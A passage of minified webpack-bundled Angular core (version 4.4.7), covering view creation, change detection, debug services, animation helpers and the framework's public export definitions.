e[n].element.handleEvent(t,r,o)};return{factory:null,nodeFlags:s,rootNodeFlags:a,nodeMatchedQueries:u,flags:t,nodes:e,updateDirectives:n||Pa,updateRenderer:r||Pa,handleEvent:b,bindingCount:o,outputCount:i,lastRenderRootNode:f}}function tr(t){return 0!=(1&t.flags)&&null===t.element.name}function er(t,e,n){var r=e.element&&e.element.template;if(r){if(!r.lastRenderRootNode)throw new Error("Illegal State: Embedded templates without nodes are not allowed!");if(r.lastRenderRootNode&&16777216&r.lastRenderRootNode.flags)throw new Error("Illegal State: Last root node of a template can't have embedded views, at index "+e.nodeIndex+"!")}if(20224&e.flags){if(0==(1&(t?t.flags:0)))throw new Error("Illegal State: StaticProvider/Directive nodes need to be children of elements or anchors, at index "+e.nodeIndex+"!")}if(e.query){if(67108864&e.flags&&(!t||0==(16384&t.flags)))throw new Error("Illegal State: Content Query nodes need to be children of directives, at index "+e.nodeIndex+"!");if(134217728&e.flags&&t)throw new Error("Illegal State: View Query nodes have to be top level nodes, at index "+e.nodeIndex+"!")}if(e.childCount){var o=t?t.nodeIndex+t.childCount:n-1;if(e.nodeIndex<=o&&e.nodeIndex+e.childCount>o)throw new Error("Illegal State: childCount of node leads outside of parent, at index "+e.nodeIndex+"!")}}function nr(t,e,n,r){var o=ir(t.root,t.renderer,t,e,n);return sr(o,t.component,r),ar(o),o}function rr(t,e,n){var r=ir(t,t.renderer,null,null,e);return sr(r,n,n),ar(r),r}function or(t,e,n,r){var o,i=e.element.componentRendererType;return o=i?t.root.rendererFactory.createRenderer(r,i):t.root.renderer,ir(t.root,o,t,e.element.componentProvider,n)}function ir(t,e,n,r,o){var i=new Array(o.nodes.length),s=o.outputCount?new Array(o.outputCount):null;return{def:o,parent:n,viewContainerParent:null,parentNodeDef:r,context:null,component:null,nodes:i,state:13,root:t,renderer:e,oldValues:new Array(o.bindingCount),disposables:s}}function sr(t,e,n){t.component=e,t.context=n}function ar(t){var e;if(le(t)){var n=t.parentNodeDef;e=Ht(t.parent,n.parent.nodeIndex).renderElement}for(var r=t.def,o=t.nodes,i=0;i<r.nodes.length;i++){var s=r.nodes[i];Ta.setCurrentNode(t,i);var a=void 0;switch(201347067&s.flags){case 1:var u=Me(t,e,s),c=void 0;if(33554432&s.flags){var l=ve(s.element.componentView);c=Ta.createComponentView(t,s,l,u)}Ne(t,c,s,u),a={renderElement:u,componentView:c,viewContainer:null,template:s.element.template?cn(t,s):void 0},16777216&s.flags&&(a.viewContainer=an(t,s,a));break;case 2:a=Xn(t,e,s);break;case 512:case 1024:case 2048:case 256:if(!((a=o[i])||4096&s.flags)){var p=gn(t,s);a={instance:p}}break;case 16:var p=_n(t,s);a={instance:p};break;case 16384:if(!(a=o[i])){var p=bn(t,s);a={instance:p}}if(32768&s.flags){sr(Ht(t,s.parent.nodeIndex).componentView,a.instance,a.instance)}break;case 32:case 64:case 128:a=zn(t,s);break;case 67108864:case 134217728:a=Rn();break;case 8:Hn(t,e,s),a=void 0}o[i]=a}br(t,nu.CreateViewNodes),Sr(t,201326592,268435456,0)}function ur(t){pr(t),Ta.updateDirectives(t,1),wr(t,nu.CheckNoChanges),Ta.updateRenderer(t,1),br(t,nu.CheckNoChanges),t.state&=-97}function cr(t){1&t.state?(t.state&=-2,t.state|=2):t.state&=-3,pr(t),Ta.updateDirectives(t,0),wr(t,nu.CheckAndUpdate),Sr(t,67108864,536870912,0),Mn(t,2097152|(2&t.state?1048576:0)),Ta.updateRenderer(t,0),br(t,nu.CheckAndUpdate),Sr(t,134217728,536870912,0),Mn(t,8388608|(2&t.state?4194304:0)),2&t.def.flags&&(t.state&=-9),t.state&=-97}function lr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?hr(t,e,r,o,i,s,a,u,c,l,p,h):fr(t,e,r)}function pr(t){var e=t.def;if(4&e.nodeFlags)for(var n=0;n<e.nodes.length;n++){var r=e.nodes[n];if(4&r.flags){var o=Ht(t,n).template._projectedViews;if(o)for(var i=0;i<o.length;i++){var s=o[i];s.state|=32,oe(s,t)}}else 0==(4&r.childFlags)&&(n+=r.childCount)}}function hr(t,e,n,r,o,i,s,a,u,c,l,p){switch(201347067&e.flags){case 1:return ke(t,e,n,r,o,i,s,a,u,c,l,p);case 2:return Yn(t,e,n,r,o,i,s,a,u,c,l,p);case 16384:return En(t,e,n,r,o,i,s,a,u,c,l,p);case 32:case 64:case 128:return Gn(t,e,n,r,o,i,s,a,u,c,l,p);default:throw"unreachable"}}function fr(t,e,n){switch(201347067&e.flags){case 1:return Re(t,e,n);case 2:return Zn(t,e,n);case 16384:return Cn(t,e,n);case 32:case 64:case 128:return Kn(t,e,n);default:throw"unreachable"}}function dr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?yr(t,e,r,o,i,s,a,u,c,l,p,h):vr(t,e,r),!1}function yr(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length;h>0&&ne(t,e,0,n),h>1&&ne(t,e,1,r),h>2&&ne(t,e,2,o),h>3&&ne(t,e,3,i),h>4&&ne(t,e,4,s),h>5&&ne(t,e,5,a),h>6&&ne(t,e,6,u),h>7&&ne(t,e,7,c),h>8&&ne(t,e,8,l),h>9&&ne(t,e,9,p)}function vr(t,e,n){for(var r=0;r<n.length;r++)ne(t,e,r,n[r])}function mr(t,e){if(qt(t,e.nodeIndex).dirty)throw Wt(Ta.createDebugContext(t,e.nodeIndex),"Query "+e.query.id+" not dirty","Query "+e.query.id+" dirty",0!=(1&t.state))}function gr(t){if(!(128&t.state)){if(wr(t,nu.Destroy),br(t,nu.Destroy),Mn(t,131072),t.disposables)for(var e=0;e<t.disposables.length;e++)t.disposables[e]();Je(t),t.renderer.destroyNode&&_r(t),le(t)&&t.renderer.destroy(),t.state|=128}}function _r(t){for(var e=t.def.nodes.length,n=0;n<e;n++){var r=t.def.nodes[n];1&r.flags?t.renderer.destroyNode(Ht(t,n).renderElement):2&r.flags?t.renderer.destroyNode(jt(t,n).renderText):(67108864&r.flags||134217728&r.flags)&&qt(t,n).destroy()}}function br(t,e){var n=t.def;if(33554432&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];33554432&o.flags?Er(Ht(t,r).componentView,e):0==(33554432&o.childFlags)&&(r+=o.childCount)}}function wr(t,e){var n=t.def;if(16777216&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];if(16777216&o.flags)for(var i=Ht(t,r).viewContainer._embeddedViews,s=0;s<i.length;s++)Er(i[s],e);else 0==(16777216&o.childFlags)&&(r+=o.childCount)}}function Er(t,e){var n=t.state;switch(e){case nu.CheckNoChanges:0==(128&n)&&(12==(12&n)?ur(t):64&n&&Cr(t,nu.CheckNoChangesProjectedViews));break;case nu.CheckNoChangesProjectedViews:0==(128&n)&&(32&n?ur(t):64&n&&Cr(t,e));break;case nu.CheckAndUpdate:0==(128&n)&&(12==(12&n)?cr(t):64&n&&Cr(t,nu.CheckAndUpdateProjectedViews));break;case nu.CheckAndUpdateProjectedViews:0==(128&n)&&(32&n?cr(t):64&n&&Cr(t,e));break;case nu.Destroy:gr(t);break;case nu.CreateViewNodes:ar(t)}}function Cr(t,e){wr(t,e),br(t,e)}function Sr(t,e,n,r){if(t.def.nodeFlags&e&&t.def.nodeFlags&n)for(var o=t.def.nodes.length,i=0;i<o;i++){var s=t.def.nodes[i];if(s.flags&e&&s.flags&n)switch(Ta.setCurrentNode(t,s.nodeIndex),r){case 0:Vn(t,s);break;case 1:mr(t,s)}s.childFlags&e&&s.childFlags&n||(i+=s.childCount)}}function xr(){if(!ru){ru=!0;var t=lt()?Pr():Tr();Ta.setCurrentNode=t.setCurrentNode,Ta.createRootView=t.createRootView,Ta.createEmbeddedView=t.createEmbeddedView,Ta.createComponentView=t.createComponentView,Ta.createNgModuleRef=t.createNgModuleRef,Ta.overrideProvider=t.overrideProvider,Ta.clearProviderOverrides=t.clearProviderOverrides,Ta.checkAndUpdateView=t.checkAndUpdateView,Ta.checkNoChangesView=t.checkNoChangesView,Ta.destroyView=t.destroyView,Ta.resolveDep=Pn,Ta.createDebugContext=t.createDebugContext,Ta.handleEvent=t.handleEvent,Ta.updateDirectives=t.updateDirectives,Ta.updateRenderer=t.updateRenderer,Ta.dirtyParentQueries=Dn}}function Tr(){return{setCurrentNode:function(){},createRootView:Ar,createEmbeddedView:nr,createComponentView:or,createNgModuleRef:fn,overrideProvider:Pa,clearProviderOverrides:Pa,checkAndUpdateView:cr,checkNoChangesView:ur,destroyView:gr,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:function(t,e,n,r){return t.def.handleEvent(t,e,n,r)},updateDirectives:function(t,e){return t.def.updateDirectives(0===e?Fr:jr,t)},updateRenderer:function(t,e){return t.def.updateRenderer(0===e?Fr:jr,t)}}}function Pr(){return{setCurrentNode:qr,createRootView:Or,createEmbeddedView:Nr,createComponentView:Ir,createNgModuleRef:kr,overrideProvider:Rr,clearProviderOverrides:Dr,checkAndUpdateView:Hr,checkNoChangesView:Br,destroyView:Ur,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:Wr,updateDirectives:zr,updateRenderer:Gr}}function Ar(t,e,n,r,o,i){return rr(Mr(t,o,o.injector.get(ks),e,n),r,i)}function Or(t,e,n,r,o,i){var s=o.injector.get(ks),a=Mr(t,o,new pu(s),e,n),u=Vr(r);return ro(iu.create,rr,null,[a,u,i])}function Mr(t,e,n,r,o){var i=e.injector.get(Sa),s=e.injector.get(Ei);return{ngModule:e,injector:t,projectableNodes:r,selectorOrNode:o,sanitizer:i,rendererFactory:n,renderer:n.createRenderer(null,null),errorHandler:s}}function Nr(t,e,n,r){var o=Vr(n);return ro(iu.create,nr,null,[t,e,o,r])}function Ir(t,e,n,r){var o=Vr(n);return ro(iu.create,or,null,[t,e,o,r])}function kr(t,e,n,r){return fn(t,e,n,Lr(r))}function Rr(t){ou.set(t.token,t)}function Dr(){ou.clear()}function Vr(t){if(0===ou.size)return t;var e=(function(t){for(var e=[],n=null,r=0;r<t.nodes.length;r++){var o=t.nodes[r];1&o.flags&&(n=o),n&&3840&o.flags&&ou.has(o.provider.token)&&(e.push(n.nodeIndex),n=null)}return e})(t);if(0===e.length)return t;t=t.factory((function(){return Pa}));for(var n=0;n<e.length;n++)(function(t,e){for(var n=e+1;n<t.nodes.length;n++){var r=t.nodes[n];if(1&r.flags)return;if(3840&r.flags){var o=r.provider,i=ou.get(o.token);i&&(r.flags=-3841&r.flags|i.flags,o.deps=de(i.deps),o.value=i.value)}}})(t,e[n]);return t}function Lr(t){var e=(function(t){var e=!1,n=!1;return 0===ou.size?{hasOverrides:e,hasDeprecatedOverrides:n}:(t.providers.forEach((function(t){var r=ou.get(t.token);3840&t.flags&&r&&(e=!0,n=n||r.deprecatedBehavior)})),{hasOverrides:e,hasDeprecatedOverrides:n})})(t),n=e.hasOverrides,r=e.hasDeprecatedOverrides;return n?(t=t.factory((function(){return Pa})),(function(t){for(var e=0;e<t.providers.length;e++){var n=t.providers[e];r&&(n.flags|=4096);var o=ou.get(n.token);o&&(n.flags=-3841&n.flags|o.flags,n.deps=de(o.deps),n.value=o.value)}})(t),t):t}function Fr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return lr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function jr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return dr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function Hr(t){return ro(iu.detectChanges,cr,null,[t])}function Br(t){return ro(iu.checkNoChanges,ur,null,[t])}function Ur(t){return ro(iu.destroy,gr,null,[t])}function qr(t,e){au=t,uu=e}function Wr(t,e,n,r){return qr(t,e),ro(iu.handleEvent,t.def.handleEvent,null,[t,e,n,r])}function zr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),16384&s.flags&&qr(t,Jr(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,Jr(t,0)),t.def.updateDirectives(n,t)}function Gr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),3&s.flags&&qr(t,$r(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,$r(t,0)),t.def.updateRenderer(n,t)}function Kr(t,e,n,r){if(lr.apply(void 0,[t,e,n].concat(r))){var o=1===n?r[0]:r;if(16384&e.flags){for(var i={},s=0;s<e.bindings.length;s++){var a=e.bindings[s],u=o[s];8&a.flags&&(i[Xr(a.nonMinifiedName)]=Zr(u))}var c=e.parent,l=Ht(t,c.nodeIndex).renderElement;if(c.element.name)for(var p in i){var u=i[p];null!=u?t.renderer.setAttribute(l,p,u):t.renderer.removeAttribute(l,p)}else t.renderer.setValue(l,"bindings="+JSON.stringify(i,null,2))}}}function Qr(t,e,n,r){dr.apply(void 0,[t,e,n].concat(r))}function Xr(t){return"ng-reflect-"+(t=Yr(t.replace(/[$@]/g,"_")))}function Yr(t){return t.replace(cu,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return"-"+t[1].toLowerCase()}))}function Zr(t){try{return null!=t?t.toString().slice(0,30):t}catch(t){return"[ERROR] Exception while trying to serialize the value"}}function Jr(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(16384&r.flags&&r.bindings&&r.bindings.length)return n}return null}function $r(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(3&r.flags&&r.bindings&&r.bindings.length)return n}return null}function to(t,e){for(var n=-1,r=0;r<=e;r++){3&t.nodes[r].flags&&n++}return n}function eo(t){for(;t&&!le(t);)t=t.parent;return t.parent?Ht(t.parent,ae(t).nodeIndex):null}function no(t,e,n){for(var r in e.references)n[r]=Fn(t,e,e.references[r])}function ro(t,e,n,r){var o=su,i=au,s=uu;try{su=t;var a=e.apply(n,r);return au=i,uu=s,su=o,a}catch(t){if(Qt(t)||!au)throw t;throw zt(t,oo())}}function oo(){return au?new lu(au,uu):null}function io(t){return xr(),Ta.overrideProvider(t)}function so(){return xr(),Ta.clearProviderOverrides()}function ao(t,e,n){return new fu(t,e,n)}function uo(t,e){return{type:7,name:t,definitions:e,options:{}}}function co(t,e){return void 0===e&&(e=null),{type:4,styles:e,timings:t}}function lo(t,e){return void 0===e&&(e=null),{type:3,steps:t,options:e}}function po(t,e){return void 0===e&&(e=null),{type:2,steps:t,options:e}}function ho(t){return{type:6,styles:t,offset:null}}function fo(t,e,n){return{type:0,name:t,styles:e,options:n}}function yo(t){return{type:5,steps:t}}function vo(t,e,n){return void 0===n&&(n=null),{type:1,expr:t,animation:e,options:n}}function mo(t,e){return uo(t,e)}function go(t,e){return co(t,e)}function _o(t){return lo(t)}function bo(t){return po(t)}function wo(t){return ho(t)}function Eo(t,e){return fo(t,e)}function Co(t){return yo(t)}function So(t,e){return vo(t,e)}n.d(e,"Class",(function(){return c})),n.d(e,"createPlatform",(function(){return pt})),n.d(e,"assertPlatform",(function(){return ft})),n.d(e,"destroyPlatform",(function(){return dt})),n.d(e,"getPlatform",(function(){return yt})),n.d(e,"PlatformRef",(function(){return xs})),n.d(e,"ApplicationRef",(function(){return Ps})),n.d(e,"enableProdMode",(function(){return ct})),n.d(e,"isDevMode",(function(){return lt})),n.d(e,"createPlatformFactory",(function(){return ht})),n.d(e,"NgProbeToken",(function(){return Ss})),n.d(e,"APP_ID",(function(){return Bi})),n.d(e,"PACKAGE_ROOT_URL",(function(){return Gi})),n.d(e,"PLATFORM_INITIALIZER",(function(){return qi})),n.d(e,"PLATFORM_ID",(function(){return Wi})),n.d(e,"APP_BOOTSTRAP_LISTENER",(function(){return zi})),n.d(e,"APP_INITIALIZER",(function(){return ji})),n.d(e,"ApplicationInitStatus",(function(){return Hi})),n.d(e,"DebugElement",(function(){return Ys})),n.d(e,"DebugNode",(function(){return Xs})),n.d(e,"asNativeElements",(function(){return Et})),n.d(e,"getDebugNode",(function(){return xt})),n.d(e,"Testability",(function(){return vs})),n.d(e,"TestabilityRegistry",(function(){return ms})),n.d(e,"setTestabilityGetter",(function(){return ut})),n.d(e,"TRANSLATIONS",(function(){return _a})),n.d(e,"TRANSLATIONS_FORMAT",(function(){return ba})),n.d(e,"LOCALE_ID",(function(){return ga})),n.d(e,"MissingTranslationStrategy",(function(){return wa})),n.d(e,"ApplicationModule",(function(){return Ea})),n.d(e,"wtfCreateScope",(function(){return ls})),n.d(e,"wtfLeave",(function(){return ps})),n.d(e,"wtfStartTimeRange",(function(){return hs})),n.d(e,"wtfEndTimeRange",(function(){return fs})),n.d(e,"Type",(function(){return Ti})),n.d(e,"EventEmitter",(function(){return ds})),n.d(e,"ErrorHandler",(function(){return Ei})),n.d(e,"Sanitizer",(function(){return Sa})),n.d(e,"SecurityContext",(function(){return Ca})),n.d(e,"ANALYZE_FOR_ENTRY_COMPONENTS",(function(){return jo})),n.d(e,"Attribute",(function(){return Ho})),n.d(e,"ContentChild",(function(){return qo})),n.d(e,"ContentChildren",(function(){return Uo})),n.d(e,"Query",(function(){return Bo})),n.d(e,"ViewChild",(function(){return zo})),n.d(e,"ViewChildren",(function(){return Wo})),n.d(e,"Component",(function(){return Xo})),n.d(e,"Directive",(function(){return Qo})),n.d(e,"HostBinding",(function(){return $o})),n.d(e,"HostListener",(function(){return ti})),n.d(e,"Input",(function(){return Zo})),n.d(e,"Output",(function(){return Jo})),n.d(e,"Pipe",(function(){return Yo})),n.d(e,"CUSTOM_ELEMENTS_SCHEMA",(function(){return ei})),n.d(e,"NO_ERRORS_SCHEMA",(function(){return ni})),n.d(e,"NgModule",(function(){return ri})),n.d(e,"ViewEncapsulation",(function(){return oi})),n.d(e,"Version",(function(){return si})),n.d(e,"VERSION",(function(){return ai})),n.d(e,"forwardRef",(function(){return y})),n.d(e,"resolveForwardRef",(function(){return v})),n.d(e,"Injector",(function(){return mi})),n.d(e,"ReflectiveInjector",(function(){return Vi})),n.d(e,"ResolvedReflectiveFactory",(function(){return Ri})),n.d(e,"ReflectiveKey",(function(){return Ci})),n.d(e,"InjectionToken",(function(){return No})),n.d(e,"OpaqueToken",(function(){return Mo})),n.d(e,"Inject",(function(){return ui})),n.d(e,"Optional",(function(){return ci})),n.d(e,"Injectable",(function(){return li})),n.d(e,"Self",(function(){return pi})),n.d(e,"SkipSelf",(function(){return hi})),n.d(e,"Host",(function(){return fi})),n.d(e,"NgZone",(function(){return ys})),n.d(e,"RenderComponentType",(function(){return Os})),n.d(e,"Renderer",(function(){return Ns})),n.d(e,"Renderer2",(function(){return Ds})),n.d(e,"RendererFactory2",(function(){return ks})),n.d(e,"RendererStyleFlags2",(function(){return Rs})),n.d(e,"RootRenderer",(function(){return Is})),n.d(e,"COMPILER_OPTIONS",(function(){return Yi})),n.d(e,"Compiler",(function(){return Xi})),n.d(e,"CompilerFactory",(function(){return Zi})),n.d(e,"ModuleWithComponentFactories",(function(){return Qi})),n.d(e,"ComponentFactory",(function(){return $i})),n.d(e,"ComponentRef",(function(){return Ji})),n.d(e,"ComponentFactoryResolver",(function(){return ns})),n.d(e,"ElementRef",(function(){return Vs})),n.d(e,"NgModuleFactory",(function(){return us})),n.d(e,"NgModuleRef",(function(){return as})),n.d(e,"NgModuleFactoryLoader",(function(){return Ls})),n.d(e,"getModuleFactory",(function(){return _t})),n.d(e,"QueryList",(function(){return js})),n.d(e,"SystemJsNgModuleLoader",(function(){return Us})),n.d(e,"SystemJsNgModuleLoaderConfig",(function(){return Hs})),n.d(e,"TemplateRef",(function(){return qs})),n.d(e,"ViewContainerRef",(function(){return Ws})),n.d(e,"EmbeddedViewRef",(function(){return Ks})),n.d(e,"ViewRef",(function(){return Gs})),n.d(e,"ChangeDetectionStrategy",(function(){return Go})),n.d(e,"ChangeDetectorRef",(function(){return zs})),n.d(e,"DefaultIterableDiffer",(function(){return ra})),n.d(e,"IterableDiffers",(function(){return la})),n.d(e,"KeyValueDiffers",(function(){return pa})),n.d(e,"SimpleChange",(function(){return ta})),n.d(e,"WrappedValue",(function(){return Js})),n.d(e,"platformCore",(function(){return ma})),n.d(e,"ɵALLOW_MULTIPLE_PLATFORMS",(function(){return Cs})),n.d(e,"ɵAPP_ID_RANDOM_PROVIDER",(function(){return Ui})),n.d(e,"ɵValueUnwrapper",(function(){return $s})),n.d(e,"ɵdevModeEqual",(function(){return At})),n.d(e,"ɵisListLikeIterable",(function(){return Ot})),n.d(e,"ɵChangeDetectorStatus",(function(){return Ko})),n.d(e,"ɵisDefaultChangeDetectionStrategy",(function(){return d})),n.d(e,"ɵConsole",(function(){return Ki})),n.d(e,"ɵERROR_COMPONENT_TYPE",(function(){return gi})),n.d(e,"ɵComponentFactory",(function(){return $i})),n.d(e,"ɵCodegenComponentFactoryResolver",(function(){return is})),n.d(e,"ɵViewMetadata",(function(){return ii})),n.d(e,"ɵReflectionCapabilities",(function(){return Ai})),n.d(e,"ɵRenderDebugInfo",(function(){return Ms})),n.d(e,"ɵglobal",(function(){return Do})),n.d(e,"ɵlooseIdentical",(function(){return i})),n.d(e,"ɵstringify",(function(){return s})),n.d(e,"ɵmakeDecorator",(function(){return l})),n.d(e,"ɵisObservable",(function(){return K})),n.d(e,"ɵisPromise",(function(){return G})),n.d(e,"ɵclearProviderOverrides",(function(){return so})),n.d(e,"ɵoverrideProvider",(function(){return io})),n.d(e,"ɵNOT_FOUND_CHECK_ONLY_ELEMENT_INJECTOR",(function(){return eu})),n.d(e,"ɵregisterModuleFactory",(function(){return gt})),n.d(e,"ɵEMPTY_ARRAY",(function(){return Ra})),n.d(e,"ɵEMPTY_MAP",(function(){return Da})),n.d(e,"ɵand",(function(){return Ae})),n.d(e,"ɵccf",(function(){return on})),n.d(e,"ɵcmf",(function(){return ao})),n.d(e,"ɵcrt",(function(){return Jt})),n.d(e,"ɵdid",(function(){return dn})),n.d(e,"ɵeld",(function(){return Oe})),n.d(e,"ɵelementEventFullName",(function(){return ce})),n.d(e,"ɵgetComponentViewDefinitionFactory",(function(){return sn})),n.d(e,"ɵinlineInterpolate",(function(){return Te})),n.d(e,"ɵinterpolate",(function(){return xe})),n.d(e,"ɵmod",(function(){return Be})),n.d(e,"ɵmpd",(function(){return He})),n.d(e,"ɵncd",(function(){return jn})),n.d(e,"ɵnov",(function(){return pn})),n.d(e,"ɵpid",(function(){return yn})),n.d(e,"ɵprd",(function(){return vn})),n.d(e,"ɵpad",(function(){return Un})),n.d(e,"ɵpod",(function(){return qn})),n.d(e,"ɵppd",(function(){return Bn})),n.d(e,"ɵqud",(function(){return kn})),n.d(e,"ɵted",(function(){return Qn})),n.d(e,"ɵunv",(function(){return Zt})),n.d(e,"ɵvid",(function(){return $n})),n.d(e,"AUTO_STYLE",(function(){return du})),n.d(e,"trigger",(function(){return mo})),n.d(e,"animate",(function(){return go})),n.d(e,"group",(function(){return _o})),n.d(e,"sequence",(function(){return bo})),n.d(e,"style",(function(){return wo})),n.d(e,"state",(function(){return Eo})),n.d(e,"keyframes",(function(){return Co})),n.d(e,"transition",(function(){return So})),n.d(e,"ɵx",(function(){return co})),n.d(e,"ɵy",(function(){return lo})),n.d(e,"ɵbc",(function(){return yo})),n.d(e,"ɵz",(function(){return po})),n.d(e,"ɵbb",(function(){return fo})),n.d(e,"ɵba",(function(){return ho})),n.d(e,"ɵbd",(function(){return vo})),n.d(e,"ɵw",(function(){return uo})),n.d(e,"ɵk",(function(){return Vt})),n.d(e,"ɵl",(function(){return Lt})),n.d(e,"ɵm",(function(){return Ft})),n.d(e,"ɵe",(function(){return As})),n.d(e,"ɵf",(function(){return Q})),n.d(e,"ɵg",(function(){return da})),n.d(e,"ɵh",(function(){return ya})),n.d(e,"ɵi",(function(){return ea})),n.d(e,"ɵj",(function(){return aa})),n.d(e,"ɵb",(function(){return Li})),n.d(e,"ɵc",(function(){return Ni})),n.d(e,"ɵd",(function(){return F})),n.d(e,"ɵn",(function(){return cs})),n.d(e,"ɵp",(function(){return $})),n.d(e,"ɵo",(function(){return J})),n.d(e,"ɵs",(function(){return nt})),n.d(e,"ɵq",(function(){return tt})),n.d(e,"ɵr",(function(){return et})),n.d(e,"ɵa",(function(){return h})),n.d(e,"ɵt",(function(){return mn})),n.d(e,"ɵu",(function(){return xa}));var xo=n("TToO"),To=n("rCTf"),Po=(n.n(To),n("1KT0")),Ao=(n.n(Po),n("+ayw")),Oo=(n.n(Ao),n("EEr4")),Mo=(n.n(Oo),(function(){function t(t){this._desc=t}return t.prototype.toString=function(){return"Token "+this._desc},t})()),No=(function(t){function e(e){return t.call(this,e)||this}return xo.c(e,t),e.prototype.toString=function(){return"InjectionToken "+this._desc},e})(Mo),Io="undefined"!=typeof window&&window,ko="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,Ro=void 0!==t&&t,Do=Io||Ro||ko,Vo=null,Lo=0,Fo=Do.Reflect,jo=new No("AnalyzeForEntryComponents"),Ho=h("Attribute",(function(t){return{attributeName:t}})),Bo=(function(){function t(){}return t})(),Uo=f("ContentChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!1,descendants:!1},e)}),Bo),qo=f("ContentChild",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!0,isViewQuery:!1,descendants:!0},e)}),Bo),Wo=f("ViewChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!0,descendants:!0},e)}),Bo),zo=f("ViewChild",(function(t,e){return Object.assign({selector:t,first:!0,isViewQuery:!0,descendants:!0},e)}),Bo),Go={};Go.OnPush=0,Go.Default=1,Go[Go.OnPush]="OnPush",Go[Go.Default]="Default";var Ko={};Ko.CheckOnce=0,Ko.Checked=1,Ko.CheckAlways=2,Ko.Detached=3,Ko.Errored=4,Ko.Destroyed=5,Ko[Ko.CheckOnce]="CheckOnce",Ko[Ko.Checked]="Checked",Ko[Ko.CheckAlways]="CheckAlways",Ko[Ko.Detached]="Detached",Ko[Ko.Errored]="Errored",Ko[Ko.Destroyed]="Destroyed";var Qo=l("Directive",(function(t){return void 0===t&&(t={}),t})),Xo=l("Component",(function(t){return void 0===t&&(t={}),Object.assign({changeDetection:Go.Default},t)}),Qo),Yo=l("Pipe",(function(t){return Object.assign({pure:!0},t)})),Zo=f("Input",(function(t){return{bindingPropertyName:t}})),Jo=f("Output",(function(t){return{bindingPropertyName:t}})),$o=f("HostBinding",(function(t){return{hostPropertyName:t}})),ti=f("HostListener",(function(t,e){return{eventName:t,args:e}})),ei={name:"custom-elements"},ni={name:"no-errors-schema"},ri=l("NgModule",(function(t){return t})),oi={};oi.Emulated=0,oi.Native=1,oi.None=2,oi[oi.Emulated]="Emulated",oi[oi.Native]="Native",oi[oi.None]="None";var ii=(function(){function t(t){void 0===t&&(t={}),this.templateUrl=t.templateUrl,this.template=t.template,this.styleUrls=t.styleUrls,this.styles=t.styles,this.encapsulation=t.encapsulation,this.animations=t.animations,this.interpolation=t.interpolation}return t})(),si=(function(){function t(t){this.full=t}return Object.defineProperty(t.prototype,"major",{get:function(){return this.full.split(".")[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"minor",{get:function(){return this.full.split(".")[1]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"patch",{get:function(){return this.full.split(".").slice(2).join(".")},enumerable:!0,configurable:!0}),t})(),ai=new si("4.4.7"),ui=h("Inject",(function(t){return{token:t}})),ci=h("Optional"),li=l("Injectable"),pi=h("Self"),hi=h("SkipSelf"),fi=h("Host"),di=new Object,yi=di,vi=(function(){function t(){}return t.prototype.get=function(t,e){if(void 0===e&&(e=di),e===di)throw new Error("No provider for "+s(t)+"!");return e},t})(),mi=(function(){function t(){}return t.prototype.get=function(t,e){},t.prototype.get=function(t,e){},t})();mi.THROW_IF_NOT_FOUND=di,mi.NULL=new vi;var gi="ngComponentType",_i="ngDebugContext",bi="ngOriginalError",wi="ngErrorLogger",Ei=(function(){function t(t){this._console=console}return t.prototype.handleError=function(t){var e=this._findOriginalError(t),n=this._findContext(t),r=_(t);r(this._console,"ERROR",t),e&&r(this._console,"ORIGINAL ERROR",e),n&&r(this._console,"ERROR CONTEXT",n)},t.prototype._findContext=function(t){return t?m(t)?m(t):this._findContext(g(t)):null},t.prototype._findOriginalError=function(t){for(var e=g(t);e&&g(e);)e=g(e);return e},t})(),Ci=(function(){function t(t,e){if(this.token=t,this.id=e,!t)throw new Error("Token must be defined!")}return Object.defineProperty(t.prototype,"displayName",{get:function(){return s(this.token)},enumerable:!0,configurable:!0}),t.get=function(t){return xi.get(v(t))},Object.defineProperty(t,"numberOfKeys",{get:function(){return xi.numberOfKeys},enumerable:!0,configurable:!0}),t})(),Si=(function(){function t(){this._allKeys=new Map}return t.prototype.get=function(t){if(t instanceof Ci)return t;if(this._allKeys.has(t))return this._allKeys.get(t);var e=new Ci(t,Ci.numberOfKeys);return this._allKeys.set(t,e),e},Object.defineProperty(t.prototype,"numberOfKeys",{get:function(){return this._allKeys.size},enumerable:!0,configurable:!0}),t})(),xi=new Si,Ti=Function,Pi=/^function\s+\S+\(\)\s*{[\s\S]+\.apply\(this,\s*arguments\)/,Ai=(function(){function t(t){this._reflect=t||Do.Reflect}return t.prototype.isReflectionEnabled=function(){return!0},t.prototype.factory=function(t){return function(){for(var 